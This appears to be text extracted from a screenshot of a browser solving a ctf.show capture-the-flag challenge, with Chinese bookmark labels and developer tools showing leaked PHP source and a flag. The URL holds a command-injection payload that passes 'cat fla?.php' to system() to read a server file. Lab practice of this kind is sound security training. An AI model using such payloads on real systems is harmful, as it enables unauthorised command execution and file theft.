 14eee2b6-07f1-421f-aa9b-c6b5dd84ebb6.challenge.ctf.show/?c=system("cat%20fla?.php");
页 coursera-面向对象... Udemy-框架项目... coursera-算法 豆 coursera算法对应... Y Hacker News Web开发框架自学... 寒假网站博客项目 dj django Vue.js
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Ligh
···<!--?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-04 00:14:07
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 00:14:17
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag = 'ctfshow{a87da58c-8767-4dd8-99e9-ff95c1f9e0d0}';
--> == $0
<html>